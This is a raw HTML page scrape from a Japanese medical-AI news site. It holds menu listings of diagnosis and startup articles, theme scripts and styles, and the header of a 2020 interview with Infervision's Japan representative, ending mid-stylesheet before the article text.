                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Screenshot-2024-05-08-at-7.43.33-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定">Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" class="td-image-wrap " title="Smart Reporting &#8211; AIによる報告書作成支援" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smart Reporting &#8211; AIによる報告書作成支援" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/240415-Smart-Reporting-Befundung-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" title="Smart Reporting &#8211; AIによる報告書作成支援">Smart Reporting &#8211; AIによる報告書作成支援</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" class="td-image-wrap " title="医療進出を加速させるNVIDIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療進出を加速させるNVIDIA" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/NVIDIA_logo_Logo-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" title="医療進出を加速させるNVIDIA">医療進出を加速させるNVIDIA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" class="td-image-wrap " title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" ><img class="entry-thumb" src="[data-uri]" alt="" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-474204230-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用">Siemens Healthineers &#8211; 生成AIを画像レポートに適用</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"551","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "169";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "34";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" class="td-image-wrap " title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" ><img class="entry-thumb" src="[data-uri]" alt="" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Detection_from_dental_X-ray_images-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/15/16158/"  rel="bookmark" title="歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出">歯のレントゲン画像から「歯髄炎」や「歯髄壊死」などを高精度に検出</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" class="td-image-wrap " title="AIは世界の女性の健康を守るツールとなるか" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIは世界の女性の健康を守るツールとなるか" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Women_s_Health-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/30/15866/"  rel="bookmark" title="AIは世界の女性の健康を守るツールとなるか">AIは世界の女性の健康を守るツールとなるか</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" class="td-image-wrap " title="眼疾患画像診断におけるAI臨床応用のギャップ" ><img class="entry-thumb" src="[data-uri]" alt="" title="眼疾患画像診断におけるAI臨床応用のギャップ" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Ophthalmic_Imaging_Diagnostics-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/10/14/15741/"  rel="bookmark" title="眼疾患画像診断におけるAI臨床応用のギャップ">眼疾患画像診断におけるAI臨床応用のギャップ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" class="td-image-wrap " title="AI心電図により先天性心疾患における左室収縮不全を予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="AI心電図により先天性心疾患における左室収縮不全を予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/AI_egg_L-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/04/02/15110/"  rel="bookmark" title="AI心電図により先天性心疾患における左室収縮不全を予測">AI心電図により先天性心疾患における左室収縮不全を予測</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4003" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-9218"
                    class="post-9218 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_4" class="tdc-zone"><div class="tdc_zone tdi_5  wpb_row td-pb-row"  >
<style scoped>.tdi_5{min-height:0}</style><div id="tdi_6" class="tdc-row"><div class="vc_row tdi_7  wpb_row td-pb-row" >
<style scoped>.tdi_7,.tdi_7 .tdc-columns{min-height:0}.tdi_7,.tdi_7 .tdc-columns{display:block}.tdi_7 .tdc-columns{width:100%}.tdi_7{padding-top:22px!important}.tdi_7 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_10 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_10" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_10 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_10{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://aitimes.media/">医療とAIのニュース</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="投稿を全部見る 医療におけるAI活用事例" class="tdb-entry-crumb" href="https://aitimes.media/category/ai-latest-news/">医療におけるAI活用事例</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">【Infervision 日本支社代表インタビュー】画像診断AIは人間の眼を超えるか？</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aitimes.media/",
                                "name": "医療とAIのニュース"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aitimes.media/category/ai-latest-news/",
                                "name": "医療におけるAI活用事例"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "【Infervision 日本支社代表インタビュー】画像診断AIは人間の眼を超えるか？"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_15 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_15" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_15 .tdb-cat-bg{border-width:1px}.tdi_15 .tdb-cat-sep{font-size:14px}.tdi_15 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_15{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://aitimes.media/category/ai-latest-news/" ><span class="tdb-cat-bg"></span>医療におけるAI活用事例</a><a class="tdb-entry-category" href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" ><span class="tdb-cat-bg"></span>医療系AIスタートアップ・ベンチャー企業の動向</a></div></div><div class="td_block_wrap tdb_title tdi_16 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_16 .tdb-title-line:after{height:2px;bottom:40%}.tdi_16 .tdb-title-line{height:50px}.td-theme-wrap .tdi_16{text-align:left}.tdi_16 .tdb-first-letter{left:-0.36em;right:auto}.tdi_16 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_16 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">【Infervision 日本支社代表インタビュー】画像診断AIは人間の眼を超えるか？</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_17 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_17" >
<style>.tdi_17{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_17{display:inline-block}.tdi_17 .tdb-author-name-wrap{align-items:baseline}.tdi_17 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://aitimes.media/author/tokyoanalytica/" title="TOKYO analytica"><img data-del="avatar" alt="TOKYO analytica" src='https://aitimes.media/wp-content/uploads/2019/02/TOKYOanalytica_logo-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">執筆者</span> <a class="tdb-author-name" href="https://aitimes.media/author/tokyoanalytica/">TOKYO analytica</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_18 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_18" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_18{display:inline-block}.tdi_18 svg{width:14px}.tdi_18 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-01-30T10:00:34+09:00">2020年1月30日</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_19  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_19 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_19" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter 